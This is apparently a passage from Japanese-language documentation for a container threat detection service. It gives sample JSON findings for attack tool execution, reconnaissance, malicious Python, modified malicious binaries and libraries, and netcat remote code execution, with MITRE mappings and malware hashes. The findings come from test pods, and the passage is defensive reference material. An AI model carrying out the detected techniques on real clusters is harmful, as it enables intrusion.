"\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/nginx\"" } ], "pid": "1", "parentPid": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_ingress_nightmare_vulnerability_exploitation" }, "detectionPriority": "MEDIUM", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1744916049", "nanos": 924746656 } } } ], "properties": {}, "findingId": "b19bf4b85b504a5da1a64cdadd4c8194", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "relatedFindingUri": {} } } }
実行: Kubernetes 攻撃ツールの実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Kubernetes Attack Tool Execution", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "RESOURCE_DEVELOPMENT", "primaryTechniques": [ "OBTAIN_CAPABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-kubernetes-attack-suspicious-tool-864dfecdc8d5f5d4\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "SEVERITY_UNSPECIFIED", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_kubernetes_attack_tool_execution" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1588/002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
実行: ローカル偵察ツールの実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Local Reconnaissance Tool Execution", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "RECONNAISSANCE", "primaryTechniques": [ "ACTIVE_SCANNING" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-local-reconn-suspicious-tool-90e2e63d67bbc483\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "SEVERITY_UNSPECIFIED", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_local_reconnaissance_tool_execution" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1595/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
実行: 悪意のある Python の実行
{ "finding": { "canonicalName": "projects/PROJECT_ID/sources/SOURCE_ID/locations/global/findings/FINDING_ID", "category": "Execution: Malicious Python Executed", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2024-06-17T18:50:15.454Z", "description": "A machine learning model using Natural Language Processing techniques identified an executed python script as malicious.", "eventTime": "2024-06-17T18:50:15.217Z", "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "PYTHON" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "INGRESS_TOOL_TRANSFER" ] }, "mute": "UNDEFINED", "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "3492656", "sha256": "INTERPRETER_SHA_256", "hashedSize": "3492656", "partiallyHashed": false, }, "script": { "path": "FILENAME", "size": "4191", "sha256": "SHA_256", "hashedSize": "4096", "partiallyHashed": true, "contents": "\"#!/usr/bin/env python\\n\\nimport uuid\\nimport subprocess\\nimport os\\nimport sys\\nsys.exit(0)…", }, "args": [ "INTERPRETER", "FILENAME" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "severity": "CRITICAL", "state": "ACTIVE", }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "Process_Arguments": [ "INTERPRETER", "FILENAME" ], "VM_Instance_Name": "INSTANCE_ID", "Process_Binary_Fullpath": { "primitiveDataType": "STRING" }, "description": "A machine learning model using Natural Language Processing techniques identified an executed python script as malicious.", "Container_Creation_Timestamp": { "seconds": 1718650213, "nanos": 0 }, "Pod_Name": "CONTAINER_NAME", "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Parent_Pid": 1, "Container_Name": "CONTAINER_NAME", "Pid": 7, "Process_Creation_Timestamp": { "seconds": 1718650213, "nanos": 762524370 }, "Environment_Variables": [ ], "Pod_Namespace": "default" } }
実行: 変更された悪意のあるバイナリの実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Modified Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:51.893Z", "database": {}, "eventTime": "2023-11-13T21:38:51.525Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/file_to_be_modified\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/file_to_be_modified\"", "\"modified-malicious-binary-da2a7b72e6008bc3\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-modified-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "modified_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699905066", "nanos": 618571329 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.084524438Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
実行: 変更された悪意のあるライブラリが読み込まれた
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Modified Malicious Library Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:55.271Z", "database": {}, "eventTime": "2023-11-13T21:38:55.133Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/drop_mal_lib\"", "size": "5005064", "sha256": "fe2e70de9f77047d3bf5debe3135811300c9c69b937b7fd3e2ca8451a942d5fb", "hashedSize": "5005064", "partiallyHashed": false }, "libraries": [ { "path": "\"/malicious_files/file_to_be_modified\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false } ], "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/drop_mal_lib\"", "\"/malicious_files/file_to_be_modified\"", "\"/tmp/modified-malicious-library-430bbedd7049b0d1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-modified-malicious-library\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "modified_malicious_library_loaded" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911519", "nanos": 124151422 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1129/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.124151422Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
実行: コンテナでの Netcat リモートコードの実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Netcat Remote Code Execution in Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-netcat-remote-code-execution-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", 